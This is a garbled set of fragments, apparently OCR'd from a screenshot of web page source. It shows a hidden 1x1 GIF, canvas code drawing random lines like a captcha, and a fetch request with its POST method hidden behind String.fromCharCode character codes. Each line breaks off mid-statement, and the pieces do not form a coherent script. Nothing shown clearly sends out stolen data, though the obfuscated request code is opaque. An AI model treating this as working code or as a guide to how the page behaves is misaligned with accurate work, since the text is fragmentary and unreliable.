
8087aba6
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
haCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
8,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i